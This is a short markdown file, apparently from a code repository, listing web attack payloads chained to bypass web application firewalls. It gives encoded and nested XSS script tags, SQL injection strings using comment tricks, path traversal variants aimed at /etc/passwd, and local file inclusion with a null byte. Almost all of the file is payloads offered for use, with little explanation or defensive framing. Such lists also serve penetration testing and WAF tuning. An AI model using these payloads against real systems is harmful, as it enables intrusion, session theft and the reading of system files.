 # Payload Chaining — WAF Bypass Examples
This file contains examples of payloads crafted to bypass WAF rules using layered techniques:
- Encoding (Base64, Unicode)
- Logical tricks (null byte, comments, path obfuscation)
- HTTP method and parameter tricks
---
1. XSS Payload Chain:
Original: <script>alert(1)</script>
Chained: %3Cscript%3Ealert%281%29%3C/script%3E
<script>alert(1)</script>
<scr<script>ipt>alert(1)</scr<script>ipt>
2. SQLi Payload Chain:
Original: ' OR 1=1--
Chained: %27%20OR%201%3D1--
'/*!50000OR*/1=1--
%27/**/OR/**/1%3D1--
3. Path Traversal Bypass:
Original: ../../etc/passwd
Chained: ..%2f..%2fetc/passwd
....//....//etc/passwd
..\..\etc\passwd
4. LFI via Null Byte:
Original: /index.php?file=../../etc/passwd
Chained: /index.php?file=../../etc/passwd%00
/index.php?file=....//....//etc/passwd%00